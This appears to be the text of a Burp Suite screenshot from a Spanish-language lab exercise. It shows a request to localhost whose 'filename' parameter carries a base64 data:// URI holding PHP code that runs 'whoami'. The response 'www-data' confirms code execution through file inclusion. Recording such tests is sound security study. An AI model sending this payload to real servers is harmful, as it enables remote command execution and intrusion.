 Request
Pretty Raw Hex
\n
1 GET /?filename=data://text/plain;base64,PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4= HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 10 Jul 2024 18:18:58 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Content-Length: 9
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 www-data
9
RESULTADO DEL
"WHOAMI" EN BASE64